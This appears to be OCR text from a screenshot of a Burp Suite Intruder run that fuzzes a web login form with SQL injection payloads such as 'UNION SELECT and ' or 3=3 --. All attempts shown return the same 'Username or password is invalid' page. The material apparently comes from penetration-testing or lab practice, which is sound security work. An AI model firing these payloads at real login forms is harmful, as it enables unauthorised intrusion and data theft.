 Results Positions Payloads Resource Pool Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
250 ' UNION SELECT 200 1203
251 ' UNION ALL SELECT 200 1203
252 ' or (EXISTS) 200 1203
253 ' (select top 1 200 1203
254 '||UTL_HTTP.REQUEST 200 1203
255 1;SELECT%20* 200 1203
256 <>"'%;)(&+ 200 1203
257 '%20or%201=1 200 1203
258 'sqlattempt1 200 1203
259 29% 200 1203
260 26% 200 1203
261 ' or ''=' 200 1203
262 ' or 3=3 200 1203
263 ' or 3=3 -- 200 1203
Request Response
Pretty Raw Hex Render \n
<p class="flash error">
Username or password is invalid
</p>
28 <form method="post" class=login>
29 <table>
30 <tr>
<td>
Username
</td>
<td>
<input type="text" name="username" required>
? Search... 0 matches
Finished